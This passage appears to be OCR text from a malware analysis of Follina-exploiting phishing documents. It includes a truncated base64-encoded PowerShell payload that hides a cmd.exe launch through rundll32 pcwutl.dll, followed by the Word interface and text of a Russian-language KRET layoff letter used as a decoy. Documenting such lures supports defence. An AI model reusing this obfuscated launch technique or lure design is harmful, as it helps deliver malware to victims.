 [char]58+'FromBase64String('+
[char]34+'U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50
TGlzdCAiL2MgcnVuZGxsMzIuZXhlIHBjd3V0bC5kbGwsTGF1bmNoQXBwbGljYXRpb24gJGNtZ
CI7JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGN
tZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIGNkIEM6XFVzZXJzXFB1Y
Also in April, there is another Russia themed document exploiting Follina:
attachment - Word
File Home Insert Design Layout References Mailings Review View Tell me what you want to do...
Cut
Copy
Format Painter
Paste
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
КРЭТ
ГОСУДАРСТВЕННАЯ КОРПОРАЦИЯ «РОСТЕХ»
АКЦИОНЕРНОЕ ОБЩЕСТВО
«КОНЦЕРН РАДИОЭЛЕКТРОННЫЕ ТЕХНОЛОГИИ»
АО «КРЭТ», 109240, Москва, Гончарная улица, 20/1, стр. 1
e-mail: info@kret.com, тел: +7 (495) 587 70 70
12.04.2022 № РЭТ-ЮМ-3044
На №
Генеральному директору
АО " КНИРТИ"
Морозову А. А.
О сокращении штата
Уважаемый Александр Александрович!
В связи с необходимостью снижения расходов на оплату труда, вызванной русско-
украинской войной и распространением короновирусной инфекции, АО «КРЭТ» (далее-
Концерн) с трудом приняло решение о сокращении численности работников. Выражаем всем
сотрудником сердечную благодарность за выдающиеся достижения в создании прорывных
технологий и достойный вклад в дела обеспечения обороны страны и безопастности
государства. А также приносим глубочайшие извинения.